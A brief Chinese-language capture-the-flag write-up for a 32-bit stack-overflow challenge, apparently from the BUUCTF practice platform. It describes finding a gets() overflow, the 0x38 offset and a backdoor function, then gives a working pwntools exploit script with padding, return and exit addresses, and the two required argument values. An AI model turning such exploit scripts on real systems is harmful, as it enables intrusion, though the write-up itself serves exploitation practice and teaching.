- checksec和file一遍文件放入64位ida中
- f5main函数，gets是可以打出溢出

- 溢出距离是0x38，属于外平址不需要覆盖4个字节

- 找到后门函数需要满足a1和a2的值
- 因为里面有fopen函数，需要程序退出才会有回显，所以要加上exit的地址
- wp写为
- from pwn import *
- io = remote("node5.buuoj.cn",25076)
- payload = b'a'*56
- payload += p32(0x080489A0) + p32(0x0804E6A0)
- payload += p32(0x308CD64F) + p32(0x195719D1)
- io.sendline(payload)
- io.interactive()
这道题是32位可以理解为先构建结构再传参，如果是64位则是一边传参一遍构建结构

